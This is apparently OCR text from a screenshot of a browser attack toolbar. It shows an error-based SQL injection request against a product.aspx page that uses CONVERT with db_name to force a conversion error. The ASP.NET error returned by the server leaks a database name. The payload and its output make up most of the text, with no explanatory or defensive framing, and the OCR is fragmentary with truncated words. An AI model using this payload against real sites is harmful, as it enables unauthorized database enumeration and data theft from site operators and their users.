 Load ···
Split···
Execu···
ht oduct.aspx?id=8 and 1=CONVERT(int,(select db_name(5)))--
Enable Post data Enable Referrer
Server Error in '/' Application.
Conversion failed when converting the nvarchar value 'riseyour_besthum' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'riseyour_besthum' to data type int.